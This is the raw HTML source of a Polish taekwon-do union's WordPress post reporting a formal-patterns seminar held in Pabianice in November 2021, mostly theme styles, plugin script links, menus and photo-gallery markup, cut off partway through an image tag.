!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shutter-0-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='http://www.put.org.pl/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3Aregular%2C700%2C700i%2Citalic%7COswald%3Aregular%2C700%7CMontserrat%3Aregular%2C700%7CTeko%3Aregular%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/style.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/css/media-queries.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-color-brown-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.put.org.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.35' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.put.org.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://www.put.org.pl/index.php?photocrati_ajax=1","wp_home_url":"http://www.put.org.pl","wp_site_url":"http://www.put.org.pl","wp_root_url":"http://www.put.org.pl","wp_plugins_url":"http://www.put.org.pl/wp-content/plugins","wp_content_url":"http://www.put.org.pl/wp-content","wp_includes_url":"http://www.put.org.pl/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="http://www.put.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.put.org.pl/wp-json/wp/v2/posts/15065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.put.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.put.org.pl/2022/02/seminarium-ukladow-formalnych-w-pabianicach/" />
<link rel='shortlink' href='https://wp.me/pa0r1o-3UZ' />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Indigo 1.0.21" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18939952-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18939952-6');
</script>
<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-indigo-custom-css">
.navbar-brand-wpz .tagline{display:none;}.footer-title{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:70px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:42px;}.slides li .slide_button a{font-size:14px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:30px;}.single h1.entry-title{font-size:40px;}.page h1.entry-title{font-size:40px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:36px;}.page h1.entry-title{font-size:36px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:28px;}.page h1.entry-title{font-size:28px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-55x55.png" sizes="32x32" />
<link rel="icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<meta name="msapplication-TileImage" content="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<style type="text/css" id="wp-custom-css">.navbar-brand-wpz {
        visibility: hidden;
	margin: 0px 0 0px;
    }</style></head>
<body class="wp-singular post-template-default single single-post postid-15065 single-format-standard wp-theme-wpzoom-indigo">

<div class="page-wrap">

    <header class="site-header">

        <nav class="top-navbar" role="navigation">

            <div class="inner-wrap">

                <div id="navbar-top">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="http://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="http://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="http://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="http://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="http://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="http://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="http://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="http://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li id="menu-item-15235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="http://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="http://www.put.org.pl/galeria/">Galeria</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>               </div><!-- #navbar-top -->

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="http://www.put.org.pl/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div><!-- .sb-search -->

                <div class="header_social">
                    <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/ZSPUT/" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="mailto:biuro@put.org.pl" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">mail</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>                </div><!-- .header_social -->

            </div><!-- ./inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

        <div class="inner-wrap">

            <div class="navbar-brand-wpz left-align">

                <h1><a href="http://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h1>
                <p class="tagline">Związek Sportowy</p>

            </div><!-- .navbar-brand -->


                            <div class="adv">

                                            <a href="http://www.put.org.pl/"><img src="http://www.put.org.pl/wp-content/uploads/2018/06/baner_www_1200x200.jpg" alt="" /></a>
                    
                </div><!-- /.adv --> <div class="clear"></div>
            

            <nav class="main-navbar" role="navigation">

                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="http://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="http://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="http://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="http://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="http://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="http://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="http://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="http://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="http://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="http://www.put.org.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    
                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->
            <div class="clear"></div>

        </div><!-- .inner-wrap -->

    </header><!-- .site-header -->

    <div class="inner-wrap">


    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                
<article id="post-15065" class="post-15065 post type-post status-publish format-standard has-post-thumbnail hentry category-relacje tag-pabianice tag-put tag-seminarium tag-uklady-formalne">

    
    
        <header class="entry-image">
            <div class="post-thumb">
                <img width="800" height="451" src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-2-800x451.jpg" class="attachment-loop-large size-loop-large wp-post-image jetpack-lazy-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="15068" data-permalink="http://www.put.org.pl/2022/02/seminarium-ukladow-formalnych-w-pabianicach/photo_2021-12-13_21-57-19-2/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-2.jpg" data-orig-size="1280,721" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Seminarium Pabianice_2" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-2-300x169.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-2-1024x577.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-2-800x451.jpg 800w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-2-300x169.jpg 300w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-2-1024x577.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-2-768x433.jpg 768w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-2.jpg 1280w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-2-800x451.jpg?is-pending-load=1" srcset="[data-uri]" />            </div>
        </header>
    


    <div class="post_wrapper_main">

        

        <div class="post_wrapper">

            <header class="entry-header">

                <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>
                <h1 class="entry-title fn">Seminarium układów formalnych w Pabianicach</h1>                <div class="entry-meta">
                    <span class="entry-author">Written by <a href="http://www.put.org.pl/author/nikola/" title="Wpisy od Nikola Milewska" rel="author">Nikola Milewska</a></span>                    <span class="entry-date">on <time class="entry-date" datetime="2022-02-20T16:13:24+01:00">20 lutego 2022</time> </span>                                     </div>
            </header><!-- .entry-header -->


            <div class="entry-content">
                
<p><strong>27.11.2021 odbyło się wyczekiwane seminarium z układów formalnych w Pabianicach. Patronatem tego szkolenia był właśnie Związek Sportowy Polska Unia Taekwon-do, a prowadzącym trener Grzegorz Sokołowski 4. dan.</strong></p>
<p> </p>



<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul data-carousel-extra='{"blog_id":1,"permalink":"http:\/\/www.put.org.pl\/2022\/02\/seminarium-ukladow-formalnych-w-pabianicach\/"}' class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="577" data-attachment-id="15069" data-permalink="http://www.put.org.pl/2022/02/seminarium-ukladow-formalnych-w-pabianicach/photo_2021-12-13_21-57-19-3/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3.jpg" data-orig-size="1280,721" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Seminarium Pabianice_3" data-image-description data-image-caption data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3-300x169.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3-1024x577.jpg" src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3-1024x577.jpg" alt data-id="15069" data-full-url="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3.jpg" data-link="http://www.put.org.pl/?attachment_id=15069" class="wp-image-15069 jetpack-lazy-image" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3-1024x577.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3-300x169.jpg 300w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3-768x433.jpg 768w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3-800x451.jpg 800w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3.jpg 1280w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3-1024x577.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" width="1024" height="577" data-attachment-id="15069" data-permalink="http://www.put.org.pl/2022/02/seminarium-ukladow-formalnych-w-pabianicach/photo_2021-12-13_21-57-19-3/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3.jpg" data-orig-size="1280,721" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Seminarium Pabianice_3" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3-300x169.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3-1024x577.jpg" src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3-1024x577.jpg" alt="" data-id="15069" data-full-url="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3.jpg" data-link="http://www.put.org.pl/?attachment_id=15069" class="wp-image-15069" srcset="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3-1024x577.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3-300x169.jpg 300w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3-768x433.jpg 768w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3-800x451.jpg 800w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-3.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="768" data-attachment-id="15070" data-permalink="http://www.put.org.pl/2022/02/seminarium-ukladow-formalnych-w-pabianicach/photo_2021-12-13_21-57-19/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19.jpg" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Seminarium Pabianice_4" data-image-description data-image-caption data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-1024x768.jpg" src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-1024x768.jpg" alt data-id="15070" data-full-url="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19.jpg" data-link="http://www.put.org.pl/?attachment_id=15070" class="wp-image-15070 jetpack-lazy-image" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-1024x768.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-300x225.jpg 300w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-768x576.jpg 768w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-800x600.jpg 800w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19.jpg 1280w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-1024x768.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" width="1024" height="768" data-attachment-id="15070" data-permalink="http://www.put.org.pl/2022/02/seminarium-ukladow-formalnych-w-pabianicach/photo_2021-12-13_21-57-19/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19.jpg" data-orig-size="1280,960" data-comments-opened="0" 